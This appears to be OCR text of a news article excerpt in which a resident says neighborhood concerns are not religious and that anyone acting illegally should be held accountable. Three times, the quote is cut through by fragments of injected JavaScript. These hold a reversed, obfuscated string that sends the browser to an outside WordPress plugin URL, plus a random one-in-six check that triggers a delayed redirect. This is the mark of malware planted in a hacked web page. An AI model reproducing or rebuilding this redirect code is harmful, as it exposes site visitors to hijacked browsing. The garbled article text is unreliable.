
resident, said their concerns are not based on religion
but on the integrity of the neighborhood.
“If they are
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doing something
illegal,” Bianchaniello said, “they should be held
accountable. I am glad
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)